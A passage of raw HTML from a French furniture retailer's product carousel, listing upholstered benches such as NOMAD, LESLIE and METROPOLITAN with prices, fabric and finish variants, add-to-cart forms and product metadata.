href="https://www.100chaises.fr/2303-62137-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html#/2731-etal_tissu_sawana-sawana_21/3315-etal_bois_vernis-hetre_teinte_naturel/3428-etal_accoudoirs-avec_accoudoirs">Banquette design NOMAD, piétement en bois de hetre massif de forme rond Ø80 mm. Finition piétement vernis au choix voir&nbsp;palette fabricant. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu tissé gamme SAWANA du fabricant Davis, composition 100% PL., couleur au choix. Autre gamme cuir synthétique pour collectivité, velours,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2303&amp;id_product_attribute=62137" method="post"><input type="hidden" name="id_product" value="2303"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/57287-large_default/banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.jpg"><meta itemprop="name" content="Banquette design NOMAD, deux places avec accoudoirs, piétement bois teinté, assise et dossier garnis habillage tissu tissé."/><meta itemprop="url" content="https://www.100chaises.fr/2303-banquette-design-nomad-2-places-pietement-bois-teinte-assise-et-dossier-garnis-habillage-tissu.html"/><meta itemprop="description" content="Banquette design NOMAD, piétement en bois de hetre massif de forme rond Ø80 mm. Finition piétement vernis au choix voir&nbsp;palette fabricant. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu tissé gamme SAWANA du fabricant Davis, composition 100% PL., couleur au choix. Autre gamme cuir synthétique pour collectivité, velours,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1893"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2307" data-id-product-attribute="62480"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2307-62480-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2733-etal_tissu_sawana-sawana_35/3428-etal_accoudoirs-avec_accoudoirs" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/57834-home_default/banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.jpg" alt="Banquette 3 places avec accoudoirs design NOMAD, piétement acier chromé, assise et dossier habillage tissu vert pistache." data-full-size-image-url="https://www.100chaises.fr/57834-thickbox_default/banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2307-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html">Banquette design NOMAD, trois places avec accoudoirs,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2307-62480-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2733-etal_tissu_sawana-sawana_35/3428-etal_accoudoirs-avec_accoudoirs">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2307-62480-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2733-etal_tissu_sawana-sawana_35/3428-etal_accoudoirs-avec_accoudoirs">ETAL-NOMAD-823-824</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2307-62480-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2733-etal_tissu_sawana-sawana_35/3428-etal_accoudoirs-avec_accoudoirs"> <span class="product-price" content="2133.6">2&nbsp;133,60&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2307-62477-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2728-etal_tissu_sawana-sawana_02/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-02" style="background-image: url(/img/co/2728.jpg)" ><span class="sr-only">Sawana-02</span></a> <a href="https://www.100chaises.fr/2307-62477-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2728-etal_tissu_sawana-sawana_02/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2307-62478-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2729-etal_tissu_sawana-sawana_08/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-08" style="background-image: url(/img/co/2729.jpg)" ><span class="sr-only">Sawana-08</span></a> <a href="https://www.100chaises.fr/2307-62479-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2731-etal_tissu_sawana-sawana_21/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-21" style="background-image: url(/img/co/2731.jpg)" ><span class="sr-only">Sawana-21</span></a> <a href="https://www.100chaises.fr/2307-62480-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2733-etal_tissu_sawana-sawana_35/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-35" style="background-image: url(/img/co/2733.jpg)" ><span class="sr-only">Sawana-35</span></a> <a href="https://www.100chaises.fr/2307-62481-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2734-etal_tissu_sawana-sawana_70/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-70" style="background-image: url(/img/co/2734.jpg)" ><span class="sr-only">Sawana-70</span></a> <a href="https://www.100chaises.fr/2307-62482-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2735-etal_tissu_sawana-sawana_82/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-82" style="background-image: url(/img/co/2735.jpg)" ><span class="sr-only">Sawana-82</span></a> <a href="https://www.100chaises.fr/2307-62513-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2728-etal_tissu_sawana-sawana_02/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Noir RAL-9005" style="background-color: noirral9005" ><span class="sr-only">Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2307-62495-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1814-etal_pietement_acier_couleurs-brun_ral_8017/2728-etal_tissu_sawana-sawana_02/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Brun RAL-8017" style="background-color: brunral8017" ><span class="sr-only">Brun RAL-8017</span></a> <a href="https://www.100chaises.fr/2307-62531-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/2489-etal_pietement_acier_couleurs-gris_tourterelle/2728-etal_tissu_sawana-sawana_02/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Gris tourterelle" style="background-image: url(/img/co/2489.jpg)" ><span class="sr-only">Gris tourterelle</span></a> <a href="https://www.100chaises.fr/2307-62483-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2788-etal_tissu_sawana-sawana_25_marron_clair/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-25 marron clair" style="background-image: url(/img/co/2788.jpg)" ><span class="sr-only">Sawana-25 marron clair</span></a> <a href="https://www.100chaises.fr/2307-62484-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2790-etal_tissu_sawana-sawana_14_noir/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-14 noir" style="background-image: url(/img/co/2790.jpg)" ><span class="sr-only">Sawana-14 noir</span></a> <a href="https://www.100chaises.fr/2307-62485-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2791-etal_tissu_sawana-sawana_10_paille/3428-etal_accoudoirs-avec_accoudoirs" class="color" title="Sawana-10 paille" style="background-image: url(/img/co/2791.jpg)" ><span class="sr-only">Sawana-10 paille</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2307-62480-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2733-etal_tissu_sawana-sawana_35/3428-etal_accoudoirs-avec_accoudoirs">Banquette ou canapé design NOMAD, piétement 4 pieds en tube d'acier Ø80 mm. Finition piétement peinture polyester au choix voir palette ou chromé. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu tissé gamme SAWANA du fabricant Davis, composition 100% PL., couleur au choix voir&nbsp;palette fabricant. Autre gamme tissu type cuir...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2307&amp;id_product_attribute=62480" method="post"><input type="hidden" name="id_product" value="2307"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/57834-large_default/banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.jpg"><meta itemprop="name" content="Banquette design NOMAD, trois places avec accoudoirs, piétement acier peint ou chromé, assise et dossier habillage tissu tissé."/><meta itemprop="url" content="https://www.100chaises.fr/2307-banquette-design-nomad-3-places-pietement-acier-peint-ou-chrome-assise-et-dossier-garnis-habillage-tissu.html"/><meta itemprop="description" content="Banquette ou canapé design NOMAD, piétement 4 pieds en tube d&#039;acier Ø80 mm. Finition piétement peinture polyester au choix voir palette ou chromé. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu tissé gamme SAWANA du fabricant Davis, composition 100% PL., couleur au choix voir&nbsp;palette fabricant. Autre gamme tissu type cuir..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="2133.6"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2310" data-id-product-attribute="114794"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2310-114794-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/57987-home_default/banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.jpg" alt="Banquette d&#039;angle design LESLIE, piétement acier peint noir, structure bois, habillage cuir synthétique couleur noir." data-full-size-image-url="https://www.100chaises.fr/57987-thickbox_default/banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2310-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html">Banquette d&#039;angle design LESLIE, piétement acier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2310-114794-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2310-114794-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1">SEDX-LESLIE 2472-2473</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2310-114794-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1"> <span class="product-price" content="2676.96">2&nbsp;676,96&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2310-114794-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1" class="color" title="Noir RAL-9005" style="background-image: url(/img/co/3433.jpg)" ><span class="sr-only">Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2310-114794-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1" class="color" title="Noir-T1/365" style="background-color: noir365" ><span class="sr-only">Noir-T1/365</span></a> <a href="https://www.100chaises.fr/2310-114803-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/3434-sedex_peinture_acier-brun_pale_ral_8025/4575-sedex_leslie_assemblage-assemblage_n1" class="color" title="Brun pâle RAL-8025" style="background-image: url(/img/co/3434.jpg)" ><span class="sr-only">Brun pâle RAL-8025</span></a> <a href="https://www.100chaises.fr/2310-114795-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/2221-sedex_cuir_synthetique_2015-prune_t1_317/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1" class="color" title="Prune -T1/317" style="background-image: url(/img/co/2221.jpg)" ><span class="sr-only">Prune -T1/317</span></a> <a href="https://www.100chaises.fr/2310-114796-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/2222-sedex_cuir_synthetique_2015-bleu_t1_319/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1" class="color" title="Bleu - T1/319" style="background-color: bleu319" ><span class="sr-only">Bleu - T1/319</span></a> <a href="https://www.100chaises.fr/2310-114797-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/2235-sedex_cuir_synthetique_2015-kaki_t1_312/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1" class="color" title="Kaki - T1/312" style="background-color: kaki312" ><span class="sr-only">Kaki - T1/312</span></a> <a href="https://www.100chaises.fr/2310-114798-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/2236-sedex_cuir_synthetique_2015-orange_t1_314/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1" class="color" title="Orange - T1/314" style="background-color: orange314" ><span class="sr-only">Orange - T1/314</span></a> <a href="https://www.100chaises.fr/2310-114799-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/2315-sedex_cuir_synthetique_2015-gris_clair_t1_379/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1" class="color" title="Gris clair - T1/379" style="background-color: grisclair379" ><span class="sr-only">Gris clair - T1/379</span></a> <a href="https://www.100chaises.fr/2310-114800-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/2313-sedex_cuir_synthetique_2015-sable_t1_310/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1" class="color" title="Sable - T1/310" style="background-color: sable310" ><span class="sr-only">Sable - T1/310</span></a> <a href="https://www.100chaises.fr/2310-114801-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/3430-sedex_cuir_synthetique_2015-jaune_t1_313/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1" class="color" title="Jaune - T1/313" style="background-image: url(/img/co/3430.jpg)" ><span class="sr-only">Jaune - T1/313</span></a> <a href="https://www.100chaises.fr/2310-114802-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/3432-sedex_cuir_synthetique_2015-taupe_t1_389/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1" class="color" title="Taupe - T1/389" style="background-image: url(/img/co/3432.jpg)" ><span class="sr-only">Taupe - T1/389</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2310-114794-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/3433-sedex_peinture_acier-noir_ral_9005/4575-sedex_leslie_assemblage-assemblage_n1">Banquette tendance d'angle design LESLIE, piétement tube d'acier Ø25 mm., finition peinture noir RAL-9005 ou marron RAL-8025. Structure assise et dossier en multiplis de bois de hêtre, épaisseur 25 mm., garnis de mousse&nbsp;polyuréthane, habillage cuir synthétique gamme TIFFANY pour collectivités. Composition : 83% PVC, 17% PES., couleur au choix. Avec...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2310&amp;id_product_attribute=114794" method="post"><input type="hidden" name="id_product" value="2310"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/57987-large_default/banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.jpg"><meta itemprop="name" content="Banquette d&#039;angle design LESLIE, piétement acier peint, structure bois, habillage cuir synthétique pour collectivités."/><meta itemprop="url" content="https://www.100chaises.fr/2310-banquette-d-angle-design-leslie-pietement-acier-peint-structure-bois-habillage-cuir-synthetique-pour-collectivites.html"/><meta itemprop="description" content="Banquette tendance d&#039;angle design LESLIE, piétement tube d&#039;acier Ø25 mm., finition peinture noir RAL-9005 ou marron RAL-8025. Structure assise et dossier en multiplis de bois de hêtre, épaisseur 25 mm., garnis de mousse&nbsp;polyuréthane, habillage cuir synthétique gamme TIFFANY pour collectivités. Composition : 83% PVC, 17% PES., couleur au choix. Avec..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="2676.96"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2312" data-id-product-attribute="62681"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2312-62681-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/2291-sedex_100_laine-noir_119" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/58134-home_default/banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.jpg" alt="Banquette design METROPOLITAN, piétement hêtre naturel, habillage 100% laine, couleur noir." data-full-size-image-url="https://www.100chaises.fr/58134-thickbox_default/banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2312-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html">Banquette design METROPOLITAN, piétement bois,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2312-62681-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/2291-sedex_100_laine-noir_119">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2312-62681-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/2291-sedex_100_laine-noir_119">SEDX-METROPOLITAN 8351</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2312-62681-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/2291-sedex_100_laine-noir_119"> <span class="product-price" content="1159">1&nbsp;159,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2312-62676-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2258-sedex_100_laine-terre_104/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="color" title="52-Hêtre naturel" style="background-color: 52hetrenaturel" ><span class="sr-only">52-Hêtre naturel</span></a> <a href="https://www.100chaises.fr/2312-62676-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2258-sedex_100_laine-terre_104/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="color" title="Terre-104" style="background-color: terre104" ><span class="sr-only">Terre-104</span></a> <a href="https://www.100chaises.fr/2312-62685-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2258-sedex_100_laine-terre_104/2273-sedex_vernis_ou_peinture-59_hetre_noir" class="color" title="59-Hêtre noir" style="background-color: 59hetrenoir" ><span class="sr-only">59-Hêtre noir</span></a> <a href="https://www.100chaises.fr/2312-62677-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2261-sedex_100_laine-vert_108/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="color" title="Vert-108" style="background-color: vert108" ><span class="sr-only">Vert-108</span></a> <a href="https://www.100chaises.fr/2312-62678-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2262-sedex_100_laine-prune_117/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="color" title="Prune-117" style="background-image: url(/img/co/2262.jpg)" ><span class="sr-only">Prune-117</span></a> <a href="https://www.100chaises.fr/2312-62679-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2263-sedex_100_laine-gris_118/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="color" title="Gris-118" style="background-color: gris118" ><span class="sr-only">Gris-118</span></a> <a href="https://www.100chaises.fr/2312-62680-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2264-sedex_100_laine-kaki_109/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="color" title="Kaki-109" style="background-color: kaki109" ><span class="sr-only">Kaki-109</span></a> <a href="https://www.100chaises.fr/2312-62681-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/2291-sedex_100_laine-noir_119" class="color" title="Noir - 119" style="background-color: lainenoir119" ><span class="sr-only">Noir - 119</span></a> <a href="https://www.100chaises.fr/2312-62682-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/2316-sedex_100_laine-lin_t3_100" class="color" title="Lin - T3/100" style="background-color: lin100" ><span class="sr-only">Lin - T3/100</span></a> <a href="https://www.100chaises.fr/2312-62683-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/2319-sedex_100_laine-orange_t3_110" class="color" title="Orange - T3/110" style="background-color: orange110" ><span class="sr-only">Orange - T3/110</span></a> <a href="https://www.100chaises.fr/2312-62684-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/2320-sedex_100_laine-bleu_clair_t3_115" class="color" title="Bleu clair - T3/115" style="background-color: bleuclair115" ><span class="sr-only">Bleu clair - T3/115</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2312-62681-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/2291-sedex_100_laine-noir_119">Banquette design 2 places&nbsp;METROPOLITAN, piétement bois de hêtre légèrement conique, finition vernis au choix. Structure assise dossier en multiplis de bois de hêtre, épaisseur 25 mm., garnis de mousse&nbsp;polyuréthane, habillage tissu naturel type feutre 100% laine pour collectivités. Avec tampons plastiques de protection des sols. Essentiel dans ses lignes...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2312&amp;id_product_attribute=62681" method="post"><input type="hidden" name="id_product" value="2312"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/58134-large_default/banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.jpg"><meta itemprop="name" content="Banquette design METROPOLITAN, piétement bois, habillage tissu feutre 100% laine."/><meta itemprop="url" content="https://www.100chaises.fr/2312-banquette-design-metropolitan-pietement-bois-habillage-tissu-feutre-100-laine.html"/><meta itemprop="description" content="Banquette design 2 places&nbsp;METROPOLITAN, piétement bois de hêtre légèrement conique, finition vernis au choix. Structure assise dossier en multiplis de bois de hêtre, épaisseur 25 mm., garnis de mousse&nbsp;polyuréthane, habillage tissu naturel type feutre 100% laine pour collectivités. Avec tampons plastiques de protection des sols. Essentiel dans ses lignes..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1159"/> </span> </span> </article></div><div class="js-product-miniature-wrapper 